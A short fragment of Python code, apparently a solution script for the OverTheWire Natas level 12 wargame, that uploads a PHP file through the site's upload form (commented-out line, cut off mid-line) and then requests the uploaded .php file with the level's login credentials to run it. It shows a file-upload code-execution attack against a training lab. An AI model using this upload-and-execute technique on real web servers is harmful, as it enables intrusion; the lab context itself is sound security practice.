 #resp = requests.post("http://natas12.natas.labs.overthewire.org/",files={"uploadedfile": open('natas12.php','rb')},data={"filename":"natas12.p
resp = requests.get("http://natas12.natas.labs.overthewire.org/"+"upload/v42xhrnivz.php",auth=("natas12","EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3"))
print(resp.text)